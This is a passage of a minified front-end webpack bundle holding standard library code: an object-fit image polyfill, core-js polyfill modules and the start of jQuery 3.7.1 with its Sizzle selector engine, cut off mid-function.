p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function v(t){var e=function(t){for(var e,n=getComputedStyle(t).fontFamily,i={};null!==(e=r.exec(n));)i[e[1]]=e[2];return i}(t),n=t[i];if(e["object-fit"]=e["object-fit"]||"fill",!n.img){if("fill"===e["object-fit"])return;if(!n.skipTest&&a&&!e["object-position"])return}if(!n.img){n.img=new Image(t.width,t.height),n.img.srcset=c.call(t,"data-ofi-srcset")||t.srcset,n.img.src=c.call(t,"data-ofi-src")||t.src,d.call(t,"data-ofi-src",t.src),t.srcset&&d.call(t,"data-ofi-srcset",t.srcset),h(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var e={get:function(e){return t[i].img[e||"src"]},set:function(e,n){return t[i].img[n||"src"]=e,d.call(t,"data-ofi-"+n,e),v(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!u&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(n.img),t.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=e["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(e["object-fit"])?p(n.img,(function(){n.img.naturalWidth>t.width||n.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=e["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(n.img,(function(e){h(t,e.naturalWidth,e.naturalHeight)}))}function g(t,e){var n=!f&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!l)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][i]=t[r][i]||{skipTest:e.skipTest},v(t[r]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&g(t.target,{skipTest:e.skipTest})}),!0),f=!0,t="img"),e.watchMQ&&window.addEventListener("resize",g.bind(null,t,{skipTest:e.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function t(t,e){return t[i]&&t[i].img&&("src"===e||"srcset"===e)?t[i].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return c.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return d.call(t(this,e),e,String(n))})}(),t.exports=g},CDr4:function(t,e,n){"use strict";var i=n("DVFp"),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},CUr5:function(t,e,n){"use strict";var i=n("4zBA"),r=Map.prototype;t.exports={Map:Map,set:i(r.set),get:i(r.get),has:i(r.has),remove:i(r.delete),proto:r}},CVKz:function(t,e,n){},CpAL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky")((function(){return 120!==new Date(16e11).getYear()})),a=r(Date.prototype.getFullYear);i({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},CsgD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv");i({target:"Math",stat:!0,forced:r!==Math.expm1},{expm1:r})},CyXQ:function(t,e,n){"use strict";var i=n("WSbT"),r=n("UMSQ"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw new o("Wrong length or index");return n}},DEfu:function(t,e,n){"use strict";var i=n("2oRo");n("1E5z")(i.JSON,"JSON",!0)},DJtr:function(t,e,n){},DLK6:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=Math.floor,a=i("".charAt),s=i("".replace),l=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,d,f){var h=n+t.length,p=i.length,v=c;return void 0!==d&&(d=r(d),v=u),s(f,v,(function(r,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return l(e,0,n);case"'":return l(e,h);case"<":u=d[l(s,1,-1)];break;default:var c=+s;if(0===c)return r;if(c>p){var f=o(c/10);return 0===f?r:f<=p?void 0===i[f-1]?a(s,1):i[f-1]+a(s,1):r}u=i[c-1]}return void 0===u?"":u}))}},DMt2:function(t,e,n){"use strict";var i=n("4zBA"),r=n("UMSQ"),o=n("V37c"),a=n("EUja"),s=n("HYAF"),l=i(a),u=i("".slice),c=Math.ceil,d=function(t){return function(e,n,i){var a,d,f=o(s(e)),h=r(n),p=f.length,v=void 0===i?" ":o(i);return h<=p||""===v?f:((d=l(v,c((a=h-p)/v.length))).length>a&&(d=u(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},DPsx:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("zBJ4");t.exports=!i&&!r((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var i=n("4zBA"),r=n("yy0I"),o=Date.prototype,a=i(o.toString),s=i(o.getTime);"Invalid Date"!==String(new Date(NaN))&&r(o,"toString",(function(){var t=s(this);return t==t?a(this):"Invalid Date"}))},DSaw:function(t,e,n){"use strict";var i=n("4zBA"),r=Error,o=i("".replace),a=String(new r("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(a);t.exports=function(t,e){if(l&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=o(t,s,"");return t}},DVFp:function(t,e,n){"use strict";var i=String;t.exports=function(t){try{return i(t)}catch(t){return"Object"}}},DraL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fDd2"),o=n("0GbY"),a=n("0Dky"),s=n("fHMY"),l=n("XGwC"),u=n("m/L8").f,c=n("yy0I"),d=n("7dAM"),f=n("Gi26"),h=n("GarU"),p=n("glrk"),v=n("qh+a"),g=n("45G5"),m=n("z5iJ"),y=n("DSaw"),b=n("afO8"),w=n("g6v/"),x=n("xDBR"),E=o("Error"),T=o("DOMException")||function(){try{(new(o("MessageChannel")||r("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if("DATA_CLONE_ERR"===t.name&&25===t.code)return t.constructor}}(),C=T&&T.prototype,S=E.prototype,M=b.set,A=b.getterFor("DOMException"),k="stack"in new E("DOMException"),D=function(t){return f(m,t)&&m[t].m?m[t].c:0},O=function(){h(this,I);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),i=D(n);if(M(this,{type:"DOMException",name:n,message:e,code:i}),w||(this.name=n,this.message=e,this.code=i),k){var r=new E(e);r.name="DOMException",u(this,"stack",l(1,y(r.stack,1)))}},I=O.prototype=s(S),_=function(t){return{enumerable:!0,configurable:!0,get:t}},P=function(t){return _((function(){return A(this)[t]}))};w&&(d(I,"code",P("code")),d(I,"message",P("message")),d(I,"name",P("name"))),u(I,"constructor",l(1,O));var R=a((function(){return!(new T instanceof E)})),N=R||a((function(){return S.toString!==v||"2: 1"!==String(new T(1,2))})),L=R||a((function(){return 25!==new T(1,"DataCloneError").code})),j=R||25!==T.DATA_CLONE_ERR||25!==C.DATA_CLONE_ERR,F=x?N||L||j:R;i({global:!0,constructor:!0,forced:F},{DOMException:F?O:T});var z=o("DOMException"),B=z.prototype;for(var W in N&&(x||T===z)&&c(B,"toString",v),L&&w&&T===z&&d(B,"code",_((function(){return D(p(this).name)}))),m)if(f(m,W)){var H=m[W],q=H.s,Y=l(6,H.c);f(z,q)||u(z,q,Y),f(B,q)||u(B,q,Y)}},E5NM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("big")},{big:function(){return r(this,"big","","")}})},E6bK:function(t,e,n){"use strict";var i=Math.round;t.exports=function(t){var e=i(t);return e<0?0:e>255?255:255&e}},E9LY:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("Gi26"),s=n("g6v/"),l=n("Xnc8").CONFIGURABLE,u=n("iSVu"),c=n("afO8"),d=c.enforce,f=c.get,h=String,p=Object.defineProperty,v=i("".slice),g=i("".replace),m=i([].join),y=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||l&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=d(t);return a(i,"source")||(i.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&f(this).source||u(this)}),"toString")},E9XD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").left,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},EHx7:function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},ENF9:function(t,e,n){"use strict";n("AJTl")},EUja:function(t,e,n){"use strict";var i=n("WSbT"),r=n("V37c"),o=n("HYAF"),a=RangeError;t.exports=function(t){var e=r(o(this)),n="",s=i(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},EVdn:function(t,e,n){var i;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,c=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),g={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var i,r,o=(n=n||b).createElement("script");if(o.text=t,e)for(i in w)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function E(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var T=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=E(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)i=t[e],"__proto__"!==e&&a!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,a[e]=C.extend(u,o,i)):void 0!==i&&(a[e]=i));return a},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===v)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(S(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!==a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(S(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,k=o.sort,D=o.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var _=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(_,P)};var R=b,N=u;!function(){var t,e,i,r,a,l,u,d,f,p,v=N,m=C.expando,y=0,b=0,w=tt(),x=tt(),E=tt(),T=tt(),S=function(t,e){return t===e&&(a=!0),0},_="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",F=new RegExp(O+"+","g"),z=new RegExp("^"+O+"*,"+O+"*"),B=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),W=new RegExp(O+"|>"),H=new RegExp(j),q=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+_+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},Q=ft((function(t){return!0===t.disabled&&M(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){N.apply(t,s.call(e))},call:function(t){N.apply(t,s.call(arguments,1))}}}function Z(t,e,n,i){var r,o,a,s,u,c,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||l,d)){if(11!==y&&(u=G.exec(t)))if(r=u[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return v.call(n,a),n}else if(p&&(a=p.getElementById(r))&&Z.contains(e,a)&&a.id===r)return v.call(n,a),n}else{if(u[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(T[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(W.test(t)||B.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=C.escapeSelector(s):e.setAttribute("id",s=m)),o=(c=ct(t)).length;o--;)c[o]=(s?"#"+s:":scope")+" "+dt(c[o]);h=c.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{s===m&&e.removeAttribute("id")}}}return yt(t.replace(I,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[m]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return M(e,"input")&&e.type===t}}function rt(t){return function(e){return(M(e,"input")||M(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,i){for(var r,o=t([],n.length,e),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,i=t?t.ownerDocument||t:R;return i!=l&&9===i.nodeType&&i.documentElement?(u=(l=i).documentElement,d=!C.isXMLDoc(l),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",J),g.getById=nt((function(t){return u.appendChild(t).id=C.expando,!l.getElementsByName||!l.getElementsByName(C.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;u.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+_+")"),t.querySelectorAll("[id~="+m+"-]").length||f.push("~="),t.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==R&&Z.contains(R,t)?-1:e===l||e.ownerDocument==R&&Z.contains(R,e)?1:r?c.call(r,t)-c.call(r,e):0:4&n?-1:1)},l):l}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),d&&!T[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return Z(e,l,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),k.call(t,S),a){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)D.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(s.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,K),t[3]=(t[3]||t[4]||t[5]||"").replace(X,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return M(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,f,h,p=o!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(v){if(o){for(;p;){for(d=e;d=d[p];)if(s?M(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(w=(f=(u=(c=v[m]||(v[m]={}))[t]||[])[0]===y&&u[1])&&u[2],d=f&&v.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){c[t]=[y,f,w];break}}else if(b&&(w=f=(u=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&u[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?M(d,g):1===d.nodeType)||!++w||(b&&((c=d[m]||(d[m]={}))[t]=[y,w]),d!==e)););return(w-=r)===i||w%i==0&&w/i>=0}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[m]?r(n):r.length>1?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var i,o=r(t,n),a=o.length;a--;)t[i=c.call(t,o[a])]=!(e[i]=o[a])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],n=[],i=mt(t.replace(I,"$1"));return i[m]?et((function(t,e,n,r){for(var o,a=i(t,null,r,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,K),function(e){return(e.textContent||C.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(X,K).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return M(t,"input")&&!!t.checked||M(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return M(t,"input")&&"button"===t.type||M(t,"button")},text:function(t){var e;return M(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var i;for(i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t})),gt:at((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function ct(t,n){var i,r,o,a,s,l,u,c=x[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=e.preFilter;s;){for(a in i&&!(r=z.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=B.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(I," 